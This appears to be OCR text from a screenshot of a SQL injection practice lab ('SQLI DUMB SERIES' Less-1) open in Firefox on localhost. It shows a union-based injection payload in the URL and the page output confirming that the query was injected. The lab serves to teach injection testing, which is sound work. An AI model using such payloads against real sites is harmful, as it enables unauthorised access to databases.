 Activities
Firefox Web Browser
Feb 8 21:09
Less-1 **Error Based- String
localhost/sqli/Less-1/?id=' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1